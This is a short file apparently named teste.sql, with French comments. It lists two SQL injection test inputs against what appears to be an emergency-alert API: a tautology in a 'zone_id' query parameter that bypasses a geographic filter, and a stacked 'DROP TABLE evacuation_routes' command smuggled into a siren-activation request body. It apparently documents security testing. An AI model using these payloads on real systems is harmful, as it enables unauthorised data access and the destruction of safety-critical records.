 Augmenteds_team > teste.sql > ...
1 GET /api/route?zone_id=' OR '1'='1' --
2 → Retourne TOUTES les zones (contournement de filtre géographique)
3
4 POST /api/siren/activate
5 Body: {"magnitude": "6.5; DROP TABLE evacuation_routes; --"}
6 → Destruction de la table des routes d evacuation (injection SQL)